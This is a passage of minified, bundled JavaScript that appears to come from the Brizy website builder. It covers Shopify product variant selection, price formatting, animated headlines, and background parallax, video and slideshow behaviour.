r=t.getAttribute("data-brz-value"),i=(0,n.getVariants)(t);r&&i&&((0,n.syncVariants)(i,r),a(e))},a=function(t){var e=t.getAttribute("data-product-handle");if(e){var r=t.querySelectorAll("[data-brz-wrapper-value]"),i=(0,n.getActualVariantValue)(r),o=(0,n.checkAvailable)(i,e),a=o.isAvailable,u=o.variantID,s=o.price,c=o.comparedAtPrice;u&&((0,n.syncPrice)({productID:e,comparedAtPrice:c,price:s}),(0,n.syncHiddenInputsValue)(u,e),(0,n.syncAddToCarts)(a,e))}},u=function(t){var e=t.querySelectorAll(".brz-shopify-variant-radio-block"),r=t.querySelectorAll(".brz-shopify-variant-items li"),u=t.querySelectorAll(".brz-shopify-variant-image-block");if(r.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),e.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),u.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),(0,n.setWrapperValue)(t),!i){var s=document.querySelectorAll(".brz-shopify-variant-select-wrapper");s.forEach((function(t){t.addEventListener("click",(function(){return(0,n.toggleSelect)(t)}),!0)})),(0,n.attachClickOutsideEvent)(s),i=!0}a(t)},s=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-variant-container").forEach(u)}},16321:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachClickOutsideEvent:function(){return f},checkAvailable:function(){return p},formatMoney:function(){return x},getActualVariantValue:function(){return O},getAllItemsBySelector:function(){return b},getSelectorAndActiveClassName:function(){return A},getVariants:function(){return h},getVariantsByType:function(){return m},setWrapperValue:function(){return v},syncAddToCarts:function(){return _},syncHiddenInputsValue:function(){return w},syncPrice:function(){return S},syncVariants:function(){return g},toggleSelect:function(){return l}}),r(81414),r(35659),r(19131),r(84159),r(63517),r(66066),r(33370),r(11908),r(48914),r(3379),r(59139),r(86028),r(81597),r(2663);var n=r(29163),i=r(74994),o=s(r(4645)),a=s(r(63300));function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var c=["select","radio","image"],l=function(t,e){var r=t.querySelector(".brz-shopify-variant-items"),n=t.querySelector(".brz-shopify-select-arrow");r&&n&&(r.classList.toggle("brz-shopify-variant-items--opened",e),n.classList.toggle("brz-shopify-select-arrow--opened",e))},f=function(t){document.addEventListener("mousedown",(function(e){return d(e,t)}))},d=function(t,e){e.forEach((function(e){t.target&&!e.contains(t.target)&&l(e,!1)}))},p=function(t,e){var r,i,u,s=null===(i=window)||void 0===i||null===(r=i.brizyProducts)||void 0===r?void 0:r[e];if(!s)return{isAvailable:!1,variantID:void 0};var c=null===(u=s.variants)||void 0===u?void 0:u.find((function(e){var r=e.options;return(0,n.isEqual)(r.sort(),t.sort())}));return{isAvailable:!!c&&c.available,variantID:a.read(null==c?void 0:c.id),price:o.read(null==c?void 0:c.price),comparedAtPrice:o.read(null==c?void 0:c.compare_at_price)}},h=function(t){var e,r,n=null===(e=t.closest("[data-brz-variant-title]"))||void 0===e?void 0:e.getAttribute("data-brz-variant-title"),i=null===(r=t.closest("[data-product-handle]"))||void 0===r?void 0:r.getAttribute("data-product-handle");return document.querySelectorAll('[data-product-handle="'.concat(i,'"] [data-brz-variant-title="').concat(n,'"]'))},b=function(t,e){var r=[];return t.forEach((function(t){var n=t.querySelector(e);n&&r.push(n)})),r},v=function(t){t.querySelectorAll("[data-brz-variant-type]").forEach((function(t){var e=t.querySelector("[data-brz-value]");if(e){var r=e.getAttribute("data-brz-value");if(r){t.setAttribute("data-brz-wrapper-value",r);var n=t.querySelector(".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font");n&&(n.innerHTML=r)}var i=t.getAttribute("data-brz-variant-type");i&&["radio","image"].includes(i)&&y(e,i)}}))},y=function(t,e){var r=A(e).activeClassName;t.classList.add(r)},m=function(t,e){var r=[];return t.forEach((function(t){t.getAttribute("data-brz-variant-type")===e&&r.push(t)})),r},g=function(t,e){t.forEach((function(t){var r=t.closest("[data-brz-wrapper-value]");null==r||r.setAttribute("data-brz-wrapper-value",e)})),c.forEach((function(r){var n=m(t,r);n.length&&("select"===r?function(t){var e=t.variants,r=t.value,n=A(t.type).classNameSelector;if(n){var i,o=e[0].querySelector('[data-brz-value="'.concat(r,'"]')),a=null==o||null===(i=o.querySelector(".brz-shopify-variant-item-select-font"))||void 0===i?void 0:i.innerHTML;if(!a)return;b(e,n).forEach((function(t){t.innerHTML=a;var e=t.closest(".brz-shopify-variant-select-wrapper");e&&l(e,!1)}))}}({variants:n,value:e,type:r}):function(t){var e=t.value,r=t.variants,n=A(t.type),i=n.classNameSelector,o=n.activeClassName;i&&o&&(b(r,".".concat(o)).forEach((function(t){return t.classList.remove(o)})),b(r,"".concat(i,'[data-brz-value = "').concat(e,'"]')).forEach((function(t){return null==t?void 0:t.classList.add(o)})))}({value:e,type:r,variants:n}))}))},w=function(t,e){var r="input[".concat((0,i.makeAttr)("product-handle"),'="').concat(e,'"]');document.querySelectorAll("".concat(r,":not(.brz-shopify-quantity-container input)")).forEach((function(e){t&&(null==e||e.setAttribute("value",t))}))},_=function(t,e){var r=".brz-shopify-add-to-cart[".concat((0,i.makeAttr)("product-handle"),'="').concat(e,'"]');document.querySelectorAll(r).forEach((function(e){var r=null;if(t)e.style.pointerEvents="auto",e.childNodes.forEach((function(t){var r=t;r.style.removeProperty("display"),"Sold Out!"===r.innerText&&e.removeChild(t)}));else if(e.style.pointerEvents="none",e.childNodes.forEach((function(t){var e=t;"Sold Out!"===e.innerText?r=e:e.style.display="none"})),!r){var n=document.createElement("div"),i=document.createTextNode("Sold Out!");n.append(i),e.append(n)}}))},S=function(t){var e=t.productID,r=t.comparedAtPrice,n=t.price;document.querySelectorAll('.brz-shopify-price-container[data-product-handle="'.concat(e,'"]')).forEach((function(t){var e,i,o=t.querySelector(".brz-shopify-price-style1"),a=t.querySelector(".brz-shopify-price-style2"),u=null===(i=window)||void 0===i||null===(e=i.brizyProducts)||void 0===e?void 0:e.moneyFormat;u&&(n&&o&&(o.innerHTML=x(n,u)),r&&a&&(a.innerHTML=x(r,u)))}))},x=function(t,e){var r,n=function(t,e){return void 0===t?e:t},i=function(t,e,r,i){if(e=n(e,"2"),r=n(r,","),i=n(i,"."),isNaN(Number(t))||null==t)return"0";var o=(t=(Number(t)/100).toFixed(Number(e))).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(o[1]?i+o[1]:"")};"string"==typeof t&&(t=t.replace(".",""));var o="",u=/\{\{\s*(\w+)\s*\}\}/,s=e,c=a.read(t);if(!c)return"";switch(t=c,null===(r=s.match(u))||void 0===r?void 0:r[1]){case"amount":o=i(t,"2");break;case"amount_no_decimals":o=i(t,"0");break;case"amount_with_comma_separator":o=i(t,"2",".",",");break;case"amount_no_decimals_with_comma_separator":o=i(t,"0",".",",");break;case"amount_with_apostrophe_separator":o=i(t,"2",".","'")}return s.replace(u,o)},O=function(t){var e=[];return t.forEach((function(t){var r;e.push(null!==(r=t.getAttribute("data-brz-wrapper-value"))&&void 0!==r?r:"")})),e.filter(Boolean)},A=function(t){switch(t){case"radio":return{classNameSelector:".brz-shopify-variant-radio-block",activeClassName:"brz-shopify-variant-radio-block--active"};case"image":return{classNameSelector:".brz-shopify-variant-image-block",activeClassName:"brz-shopify-variant-image-block--active"};case"select":return{classNameSelector:".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font",activeClassName:""};default:return{classNameSelector:"",activeClassName:""}}}},87761:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Quantity:function(){return n.fn},Variant:function(){return i.fn}});var n=r(80912),i=r(22973)},1878:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(78305),r(81414);var n=a(r(90788)),i=a(r(51854));function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(o=function(t){return t?r:e})(t)}function a(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=o(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var u=i?Object.getOwnPropertyDescriptor(t,a):null;u&&(u.get||u.set)?Object.defineProperty(n,a,u):n[a]=t[a]}return n.default=t,r&&r.set(t,n),n}function u(t){Object.values(n).forEach((function(e){e(t)})),Object.values(i).forEach((function(e){e(t)}))}},2639:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Headline",{enumerable:!0,get:function(){return l}}),r(91270),r(14011),r(81414),r(86651),r(3379),r(59139),r(84159),r(66066),r(33370),r(96626),r(86028);var n=c(r(90005)),i=r(98607),o=r(54580),a=r(66508);function u(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function c(t){return t&&t.__esModule?t:{default:t}}var l=function(){function t(e,r){var u=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"timeOutId",void 0),s(this,"timeOutAnimationId",void 0),s(this,"animationFrameId",null),s(this,"wrapper",void 0),s(this,"settings",void 0),s(this,"elements",void 0),s(this,"selectors",a.selectors),s(this,"classes",a.classes),s(this,"clearAnimation",(function(){var t;clearTimeout(u.timeOutId),clearTimeout(u.timeOutAnimationId),u.animationFrameId&&cancelAnimationFrame(u.animationFrameId),null===(t=u.wrapper.firstChild)||void 0===t||t.remove()})),s(this,"getDefaultSettings",(function(t){return{animationDelay:t,lettersDelay:.02*t,typeLettersDelay:.06*t,selectionDuration:.2*t,revealDuration:.24*t,revealAnimationDelay:.6*t,typeAnimationDelay:.2*t+800,selectors:u.selectors,classes:u.classes}})),s(this,"getElements",(function(){var t=u.settings.selectors,e=u.wrapper;return e?{headline:e.querySelector(t.headline),dynamicWrapper:e.querySelector(t.dynamicWrapper),dynamicText:Array.from(e.querySelectorAll(t.dynamicText))}:{headline:null,dynamicWrapper:null,dynamicText:[]}})),s(this,"singleLetters",(function(){var t,e,r=u.settings.classes;null===(e=u.elements)||void 0===e||null===(t=e.dynamicText)||void 0===t||t.forEach((function(t){var e,n=null===(e=t.textContent)||void 0===e?void 0:e.trim();if(n){var i=n.split(""),o=t.classList.contains(r.textActive),a=document.createDocumentFragment();i.forEach((function(t){var e=document.createElement("span");e.classList.add(r.dynamicLetter),e.textContent=t,o&&e.classList.add(r.animationIn),a.appendChild(e)})),t.textContent="",t.appendChild(a),t.style.opacity="1"}}))})),s(this,"showLetter",(function(t,e,r,n){var o=u.settings,a=o.classes,s=o.animationDelay;t.classList.add(a.animationIn),t.isEqualNode(e.lastElementChild)?r||(u.timeOutId=setTimeout((function(){u.hideWord(e)}),s)):u.timeOutId=setTimeout((function(){var o=t.nextElementSibling;(0,i.isHTMLElement)(o)&&u.showLetter(o,e,r,n)}),n)})),s(this,"hideLetter",(function(t,e,r,n){var o=u.settings,s=o.classes,c=o.animationDelay;t.classList.remove(s.animationIn),t.isEqualNode(e.lastElementChild)?r&&(u.timeOutId=setTimeout((function(){var t=(0,a.getNextWord)(e);(0,i.isHTMLElement)(t)&&u.hideWord(t)}),c)):u.timeOutId=setTimeout((function(){var o=t.nextElementSibling;(0,i.isHTMLElement)(o)&&u.hideLetter(o,e,r,n)}),n)})),s(this,"showWord",(function(t,e){var r=u.settings,n=u.elements,a=r.effectType,s=r.classes,c=r.revealDuration,l=r.revealAnimationDelay;if(a===o.TextEffectTypes.typing){var f=t.querySelector(".".concat(s.dynamicLetter));return(0,i.isHTMLElement)(f)&&u.showLetter(f,t,!1,e),t.classList.add(s.textActive),void t.classList.remove(s.textInactive)}a===o.TextEffectTypes.clip&&(null==n?void 0:n.dynamicWrapper)&&(n.dynamicWrapper.animate([{width:"2px"},{width:t.offsetWidth+10+"px"}],{duration:c,easing:"ease",fill:"forwards"}).onfinish=function(){u.timeOutId=setTimeout((function(){u.hideWord(t)}),l)})})),s(this,"hideWord",(function(t){var e,r,n=u.settings,s=u.elements,c=n.classes,l=n.effectType,f=n.selectionDuration,d=n.typeLettersDelay,p=n.typeAnimationDelay,h=n.lettersDelay,b=n.revealDuration,v=n.animationDelay,y=n.loop,m=(0,a.getNextWord)(t);if(y||!t.parentNode||!t.isEqualNode(t.parentNode.lastElementChild))if(l===o.TextEffectTypes.typing)null==s||null===(r=s.dynamicWrapper)||void 0===r||r.classList.add(c.typeSelected),u.timeOutId=setTimeout((function(){var e;null==s||null===(e=s.dynamicWrapper)||void 0===e||e.classList.remove(c.typeSelected),t.classList.add(c.textInactive),t.classList.remove(c.textActive),t.querySelectorAll("."+c.dynamicLetter).forEach((function(t){t.classList.remove(c.animationIn)}))}),f),u.timeOutAnimationId=setTimeout((function(){(0,i.isHTMLElement)(m)&&u.showWord(m,d)}),p);else if(null==s||null===(e=s.headline)||void 0===e?void 0:e.classList.contains(c.letters)){var g=t.querySelectorAll(".".concat(c.dynamicLetter)).length>=((null==m?void 0:m.querySelectorAll("."+c.dynamicLetter).length)||0),w=t.querySelector(".".concat(c.dynamicLetter)),_=null==m?void 0:m.querySelector(".".concat(c.dynamicLetter));w&&_&&(0,i.isHTMLElement)(m)&&(u.hideLetter(w,t,g,h),u.showLetter(_,m,g,h)),(0,i.isHTMLElement)(m)&&u.setDynamicWrapperWidth(m)}else l===o.TextEffectTypes.clip&&(null==s?void 0:s.dynamicWrapper)?s.dynamicWrapper.animate([{width:t.offsetWidth+"px"},{width:"2px"}],{duration:b,easing:"ease",fill:"forwards"}).onfinish=function(){(0,i.isHTMLElement)(m)&&(u.switchWord(t,m),u.showWord(m,b))}:(0,i.isHTMLElement)(m)&&(u.switchWord(t,m),u.timeOutId=setTimeout((function(){u.hideWord(m)}),v))})),s(this,"setDynamicWrapperWidth",(function(t){var e,r=u.settings.effectType;(null===(e=u.elements)||void 0===e?void 0:e.dynamicWrapper)&&r!==o.TextEffectTypes.clip&&r!==o.TextEffectTypes.typing&&(u.elements.dynamicWrapper.style.width="".concat(t.offsetWidth,"px"))})),s(this,"addHighlight",(function(){var t=u.settings,e=t.animationStyle,r=t.effectType,n=u.elements.dynamicWrapper;if(e===o.AnimationStyle.svg&&n){var i="http://www.w3.org/2000/svg",s=document.createElementNS(i,"svg");s.setAttribute("xmlns",i),s.setAttribute("viewBox","0 0 500 150"),s.setAttribute("preserveAspectRatio","none");var c=(0,a.getSvgPaths)(r);s.innerHTML=c,n.appendChild(s)}})),s(this,"activateSvgAnimationAnimation",(function(){var t=u.settings.animationStyle,e=u.elements.headline;if(t===o.AnimationStyle.svg&&e){var r=u.settings,n=r.classes,i=r.duration,a=r.delay,s=r.loop,c=null,l=function(t){c||(c=t);var r=t-c;if(r<i+.8*a)e.classList.remove(n.hideSvgAnimation),e.classList.add(n.activateSvgAnimation);else{if(!(r>=i+.8*a&&r<i+a))return s?(c=t,void(u.animationFrameId=requestAnimationFrame(l))):void 0;e.classList.remove(n.activateSvgAnimation),e.classList.add(n.hideSvgAnimation)}u.animationFrameId=requestAnimationFrame(l)};u.animationFrameId=requestAnimationFrame(l)}})),s(this,"initHeadline",(function(){if(u.settings.animationStyle===o.AnimationStyle.svg)return u.addHighlight(),void u.activateSvgAnimationAnimation();var t=u.settings,e=t.animationDelay,r=t.effectType,n=t.classes,i=u.elements,a=i.dynamicWrapper,s=i.dynamicText,c=i.headline;(null==c?void 0:c.classList.contains(n.letters))&&u.singleLetters(),r===o.TextEffectTypes.clip&&a&&(a.style.width="".concat(a.offsetWidth+10,"px")),r!==o.TextEffectTypes.typing&&(null==s?void 0:s[0])&&u.setDynamicWrapperWidth(s[0]),(null==s?void 0:s[0])&&(u.timeOutId=setTimeout((function(){u.hideWord(s[0])}),e))})),s(this,"isLetterAnimation",(function(){var t=u.settings,e=t.animationStyle,r=t.effectType;return e===o.AnimationStyle.text&&[o.TextEffectTypes.typing,o.TextEffectTypes.swirl,o.TextEffectTypes.blinds,o.TextEffectTypes.wave].includes(r)})),s(this,"createSpan",(function(t,e){var r=document.createElement("span");return r.className=t,e&&(r.textContent=e),r})),s(this,"contentTemplate",(function(){var t=u.settings,e=t.effectType,r=t.animationStyle,i=t.textBefore,a=t.text,s=t.textAfter,c=document.createElement("div");if(c.className=(0,n.default)("brz-animatedHeadline","brz-animatedHeadline--style-".concat(r),"brz-animatedHeadline-animation-type-".concat(e)),u.isLetterAnimation()&&c.classList.add(u.classes.letters),i){var l=u.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",i);l.innerHTML+="&nbsp;",c.appendChild(l)}if(a){var f=u.createSpan("brz-animatedHeadline-dynamic-wrapper brz-animatedHeadline-text-wrapper");if(r===o.AnimationStyle.text)u.createDynamicTextSpans(a).forEach((function(t){return f.appendChild(t)}));else if(r===o.AnimationStyle.svg){var d=u.createSpan("brz-animatedHeadline-dynamic-text brz-animatedHeadline-text-active",a);f.appendChild(d)}c.appendChild(f)}if(s){var p=u.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",s);p.innerHTML="&nbsp;"+p.innerHTML,c.appendChild(p)}u.wrapper&&u.wrapper.appendChild(c)})),this.wrapper=e,this.settings=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){s(t,e,r[e])}))}return t}({},this.getDefaultSettings(r.duration),r),this.contentTemplate(),this.elements=this.getElements(),this.initHeadline()}var e,r;return e=t,(r=[{key:"switchWord",value:function(t,e){var r=this.settings.classes;t.classList.remove(r.textActive),t.classList.add(r.textInactive),e.classList.remove(r.textInactive),e.classList.add(r.textActive),this.setDynamicWrapperWidth(e)}},{key:"createDynamicTextSpans",value:function(t){var e=this;return t.trim().split("\n").map((function(t,r){return e.createSpan((0,n.default)("brz-animatedHeadline-dynamic-text",{"brz-animatedHeadline-text-active":0===r}),t.replace(" "," "))}))}}])&&u(e.prototype,r),t}()},63303:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(81414);var n=r(98607),i=r(2639),o=r(66508);function a(t){var e=t.get(0);e&&e.querySelectorAll(".brz-animatedHeadline--wrapper").forEach((function(t){var e=t.firstElementChild;if((0,n.isHTMLElement)(e)){var r=(0,o.getHeadlineOptions)(t);new i.Headline(e,r)}}))}},54580:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{AnimationStyle:function(){return i},SvgEffectTypes:function(){return n},TextEffectTypes:function(){return r}});var r=function(t){return t.typing="typing",t.clip="clip",t.flip="flip",t.swirl="swirl",t.blinds="blinds",t.dropIn="drop-in",t.wave="wave",t.slide="slide",t.slideDown="slide-down",t}({}),n=function(t){return t.circle="circle",t.underline_zigzag="underline_zigzag",t.x="x",t.strikethrough="strikethrough",t.curly="curly",t.diagonal="diagonal",t.double="double",t.double_underline="double_underline",t.underline="underline",t}({}),i=function(t){return t.text="text",t.svg="svg",t}({})},66508:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{classes:function(){return c},getHeadlineOptions:function(){return y},getNextWord:function(){return d},getSvgPaths:function(){return f},isSvgEffectType:function(){return h},isTextEffectType:function(){return p},parseAnimationStyle:function(){return b},parseEffectType:function(){return v},selectors:function(){return s},svgPaths:function(){return l}}),r(96626),r(89034);var n=r(54580),i=r(73563),o=r(74994),a=r(74183);function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var s={headline:".brz-animatedHeadline",dynamicWrapper:".brz-animatedHeadline-dynamic-wrapper",dynamicText:".brz-animatedHeadline-dynamic-text"},c={dynamicText:"brz-animatedHeadline-dynamic-text",dynamicLetter:"brz-animatedHeadline-dynamic-letter",textActive:"brz-animatedHeadline-text-active",textInactive:"brz-animatedHeadline-text-inactive",letters:"brz-animatedHeadline-letters",animationIn:"brz-animatedHeadline-animation-in",typeSelected:"brz-animatedHeadline-typing-selected",activateSvgAnimation:"brz-headline-animated",hideSvgAnimation:"brz-hide-svgAnimation"},l={circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},f=function(t){return l[t].map((function(t){var e=document.createElementNS("http://www.w3.org/2000/svg","path");return e.setAttribute("d",t),e.outerHTML})).join("")},d=function(t){var e,r;return null!==(r=t.nextElementSibling)&&void 0!==r?r:null===(e=t.parentNode)||void 0===e?void 0:e.firstElementChild},p=function(t){return!!(0,a.checkValue2)(n.TextEffectTypes)(t)},h=function(t){return!!(0,a.checkValue2)(n.SvgEffectTypes)(t)},b=function(t){var e=i.Str.read(t);switch(e){case n.AnimationStyle.text:case n.AnimationStyle.svg:return e}},v=function(t){var e=i.Str.read(t);return h(e)||p(e)?e:void 0},y=function(t){var e,r,a,s,c,l,f,d,y,m,g=b(null!==(e=t.getAttribute((0,o.makeAttr)("animationstyle")))&&void 0!==e?e:n.AnimationStyle.text),w=null!==(r=v(t.getAttribute((0,o.makeAttr)("effecttype"))))&&void 0!==r?r:n.TextEffectTypes.typing,_={animationStyle:n.AnimationStyle.text,effectType:p(w)?w:n.TextEffectTypes.typing,text:null!==(a=i.Str.read(t.getAttribute((0,o.makeAttr)("text"))))&&void 0!==a?a:"",textBefore:null!==(s=i.Str.read(t.getAttribute((0,o.makeAttr)("textbefore"))))&&void 0!==s?s:"",textAfter:null!==(c=i.Str.read(t.getAttribute((0,o.makeAttr)("textafter"))))&&void 0!==c?c:"",duration:null!==(l=i.Num.read(t.getAttribute((0,o.makeAttr)("duration"))))&&void 0!==l?l:2500,loop:"true"===i.Str.read(null!==(f=t.getAttribute((0,o.makeAttr)("loop")))&&void 0!==f?f:"true")};return g===n.AnimationStyle.svg?(y=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){u(t,e,r[e])}))}return t}({},_),m=null!=(m={animationStyle:n.AnimationStyle.svg,effectType:h(w)?w:n.SvgEffectTypes.circle,delay:null!==(d=i.Num.read(t.getAttribute((0,o.makeAttr)("delay"))))&&void 0!==d?d:1e3})?m:{},Object.getOwnPropertyDescriptors?Object.defineProperties(y,Object.getOwnPropertyDescriptors(m)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(m)).forEach((function(t){Object.defineProperty(y,t,Object.getOwnPropertyDescriptor(m,t))})),y):_}},70356:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(35659),r(81414);var n=r(566),i=r(15393);function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function a(t,e){t.find(".brz-animated").each((function(){var t=this.getAttribute("data-animationid"),r=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){o(t,e,r[e])}))}return t}({onStart:function(){t&&window.Brz.emit(i.AnimationEvents.entranceOn,t)},onFinish:function(){t&&window.Brz.emit(i.AnimationEvents.entranceOff,t)}},this.closest(".brz-carousel")?{threshold:[.01]}:{});new e(this,r)}))}function u(t){var e=(0,n.getFreeLibs)().Animation;e&&(t.find(".brz-carousel").length>0?window.Brz.on("elements.carousel.ready",(function(){a(t,e)})):a(t,e))}},60369:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return d}}),r(35659),r(81414);var n=f(r(65311)),i=r(566),o=r(3744),a=r(74994),u=r(4645);r(35308),r(35791);var s=r(38219),c=r(33549);function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(t){return t&&t.__esModule?t:{default:t}}var d=function(t){var e=t.find(".brz-bg-image-parallax");if(e.length>0){var r=e.closest(".brz-bg");"desktop"===(0,o.getCurrentDevice)()&&r.brzParallax({bgClass:"brz-bg-image-parallax"}),(0,n.default)(window).on("resize",(function(){"desktop"===(0,o.getCurrentDevice)()?r.brzParallax({bgClass:"brz-bg-image-parallax"}):r.brzParallax("destroy")})),["elements.mmenu.open","elements.popup.open"].forEach((function(t){window.Brz.on(t,(function(e){if("elements.popup.open"===t){var n=e.dataset.brzScroll_page;if("true"===(void 0===n?"false":n))return;r.brzParallax("paused",!0)}else r.brzParallax("paused",!0)}))})),["elements.mmenu.close","elements.popup.close"].forEach((function(t){window.Brz.on(t,(function(e){if("elements.popup.close"===t){var n=e.dataset.brzScroll_page;if("true"===(void 0===n?"false":n))return;r.brzParallax("paused",!1)}else r.brzParallax("paused",!1)}))}))}t.find(".brz-bg-video").each((function(){var t=(0,n.default)(this),e=t.data(),r=e.type,i=e.loop,o=e.start;t.backgroundVideo({type:r,loop:i,start:o}),window.Brz.on("elements.lottie.loaded",(function(e){var r,n,i,o=null===(i=t.get(0))||void 0===i||null===(n=i.parentElement)||void 0===n||null===(r=n.parentElement)||void 0===r?void 0:r.parentElement;o&&o.contains(e)&&t.backgroundVideo("resize")})),window.Brz.on("elements.story.init",(function(e){var n=t.get(0);n&&e.contains(n)&&t.backgroundVideo("typeChange",{type:r,loop:i,start:o})})),window.Brz.on("elements.slick.ready",(function(e){var n=e.slick,a=e.wrapper,u=t.get(0);if(u){t.backgroundVideo("resize");var s=!!n.querySelector(".brz-section__content");n.contains(u)&&!s&&t.backgroundVideo("reinit",{type:r,loop:i,start:o}),s&&!n.contains(u)&&(null==a?void 0:a.contains(u))&&t.backgroundVideo("pause")}})),window.Brz.on("elements.section.slide.change",(function(e){var r=e.node,n=e.slick,i=t.get(0);if(i&&r.contains(i)){var o=i&&n.contains(i)?"play":"pause";t.backgroundVideo(o)}}))}));var f=(0,i.getFreeLibs)(),d=f.Swiper,p=f.EffectFade,h=f.Autoplay,b=t.get(0);d&&p&&h&&b&&b.querySelectorAll(".brz-bg-slideshow").forEach((function(t){var e;if((null!==(e=(0,u.read)(t.getAttribute((0,a.makeAttr)("total-items"))))&&void 0!==e?e:1)>1){var r;d.use([p,h]);var 